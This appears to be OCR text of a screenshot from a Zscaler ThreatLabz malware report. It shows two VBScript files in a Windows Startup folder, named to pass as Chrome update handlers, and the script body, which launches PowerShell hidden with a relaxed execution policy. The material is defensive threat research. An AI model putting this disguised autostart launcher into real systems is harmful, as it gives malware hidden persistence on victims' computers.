 Computer Local Disk (C:) AppData Roaming Microsoft Windows Start Menu Programs Startup
Open Share with Print New folder
Name Date modified Type Size
GoogleChromeUpdateHandler VBScript Script File 1 KB
GoogleChromeUpdateHandlerx64 VBScript Script File 1 KB
C:\ \Roaming\Microsoft\Windows\Start Menu\Programs\Startup\GoogleChromeUpdateHandler.vbs - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
new 1 GoogleChromeUpdateHandler.vbs
1 Set OBB = CreateObject("WScript.Shell")
2 OBB.Run "PowerShell -ExecutionPolicy RemoteSigned -File "+"",0
zscaler ThreatLabz